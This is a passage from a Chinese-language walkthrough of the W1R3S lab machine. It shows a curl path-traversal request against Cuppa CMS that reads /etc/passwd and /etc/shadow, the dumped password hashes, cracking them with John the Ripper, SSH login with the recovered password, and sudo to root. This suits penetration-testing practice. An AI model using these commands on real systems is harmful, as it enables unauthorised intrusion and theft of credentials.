colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
w1r3s:x:1000:1000:w1r3s,,,:/home/w1r3s:/bin/bash
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:122:129:ftp daemon,,,:/srv/ftp:/bin/false
mysql:x:123:130:MySQL Server,,,:/nonexistent:/bin/false
</div>
</div>r利用html2text得到文本显示:
curl --data-urlencode urlConfig=../../../../../../../../../etc/passwd http://192.168.63.132/administrator/alerts/alertConfigField.php | html2text % Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 4414 100 4347 100 67 530k 8375 --:--:-- --:--:-- --:--:-- 538k
Configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:
x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/
usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/
var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/
var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:
/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:
systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:
105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/
syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:
110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:
108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/
nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/
avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/
bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:
124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:
RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false w1r3s:x:1000:1000:
w1r3s,,,:/home/w1r3s:/bin/bash sshd:x:121:65534::/var/run/sshd:/usr/sbin/
nologin ftp:x:122:129:ftp daemon,,,:/srv/ftp:/bin/false mysql:x:123:130:MySQL
Server,,,:/nonexistent:/bin/false这里我们尝试是否可以获取shadow文件,该文件保存了账号密码等信息
结果成功:
<style>
.new_content{
position: fixed;
}
.alert_config_field{
font-size:12px;
background:#FFF;
position:relative;
border-radius: 3px;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
overflow:hidden;
position:fixed;
top:50%;
left:50%;
width:600px;
height:440px;
margin-left:-300px;
margin-top:-220px;
}
.alert_config_top{
position: relative;
margin: 2px;
margin-bottom: 0px;
border: 1px solid #D2D2D2;
background: #4489F8;
overflow: auto;
color:#FFF;
font-size: 13px;
padding: 7px 5px;
box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
.description_alert{
position:relative;
font-size:12px;
text-shadow:0 1px #FFFFFF;
font-weight: normal;
padding: 5px 0px 5px 0px;
}
.btnClose_alert{
position:absolute;
top: 4px; right: 2px;
width:22px;
height:22px;
cursor:pointer;
background:url(js/cuppa/cuppa_images/close_white.png) no-repeat;
background-position: center;
background-size: 13px;
}
.content_alert_config{
position:relative;
clear:both;
margin: 2px;
margin-top: 0px;
height: 401px;
padding: 10px;
overflow: auto;
}
</style>
<script>
function CloseDefaultAlert(){
cuppa.setContent({'load':false, duration:0.2});
cuppa.blockade({'load':false, duration:0.2, delay:0.1});
}
</script>
<div class="alert_config_field" id="alert">
<div class="alert_config_top">
<strong>Configuration</strong>: <div class="btnClose_alert" id="btnClose_alert" onclick="CloseDefaultAlert()"></div>
</div>
<div id="content_alert_config" class="content_alert_config">
root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99999:7:::
daemon:*:17379:0:99999:7:::
bin:*:17379:0:99999:7:::
sys:*:17379:0:99999:7:::
sync:*:17379:0:99999:7:::
games:*:17379:0:99999:7:::
man:*:17379:0:99999:7:::
lp:*:17379:0:99999:7:::
mail:*:17379:0:99999:7:::
news:*:17379:0:99999:7:::
uucp:*:17379:0:99999:7:::
proxy:*:17379:0:99999:7:::
www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::
backup:*:17379:0:99999:7:::
list:*:17379:0:99999:7:::
irc:*:17379:0:99999:7:::
gnats:*:17379:0:99999:7:::
nobody:*:17379:0:99999:7:::
systemd-timesync:*:17379:0:99999:7:::
systemd-network:*:17379:0:99999:7:::
systemd-resolve:*:17379:0:99999:7:::
systemd-bus-proxy:*:17379:0:99999:7:::
syslog:*:17379:0:99999:7:::
_apt:*:17379:0:99999:7:::
messagebus:*:17379:0:99999:7:::
uuidd:*:17379:0:99999:7:::
lightdm:*:17379:0:99999:7:::
whoopsie:*:17379:0:99999:7:::
avahi-autoipd:*:17379:0:99999:7:::
avahi:*:17379:0:99999:7:::
dnsmasq:*:17379:0:99999:7:::
colord:*:17379:0:99999:7:::
speech-dispatcher:!:17379:0:99999:7:::
hplip:*:17379:0:99999:7:::
kernoops:*:17379:0:99999:7:::
pulse:*:17379:0:99999:7:::
rtkit:*:17379:0:99999:7:::
saned:*:17379:0:99999:7:::
usbmux:*:17379:0:99999:7:::
w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::
sshd:*:17554:0:99999:7:::
ftp:*:17554:0:99999:7:::
mysql:!:17554:0:99999:7:::
</div>
</div>然后我们破解对应的hash文件
www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::
w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::0x06 John破解
john hashhash 为文件名,默认有一个字典
结果如下:
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
www-data (www-data)
Warning: Only 6 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 2 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 1 candidate buffered for the current salt, minimum 8 needed for performance.
Warning: Only 5 candidates buffered for the current salt, minimum 8 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 6 candidates buffered for the current salt, minimum 8 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
computer (w1r3s)
2g 0:00:00:01 DONE 2/3 (2023-01-17 19:40) 1.149g/s 1759p/s 1760c/s 1760C/s 123456..john
Use the "--show" option to display all of the cracked passwords reliablywww-data (www-data)
computer (w1r3s)
这里直接尝试ssh登录
0x07 获得初级权限
ssh w1r3s@192.168.63.132密码:computer
登录成功
查看权限:
whoami
uname -a #查看信息
sudo -l #查看当前目录权限结果如下:
w1r3s@W1R3S:~$ sudo -l
[sudo] password for w1r3s:
Matching Defaults entries for w1r3s on W1R3S.localdomain:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/binUser w1r3s may run the following commands on W1R3S.localdomain:
(ALL : ALL) ALL
说明有所有权限
0x08 sudo 提权
sudo /bin/bash成功获取root权限
回到root根目录,获取flag
0x09 总结
- 信息收集收集完整
- 各个阶段时间不要太长
- 攻击的过程需要找不同方面
- 编码问题和请求方式问题可能会影响结果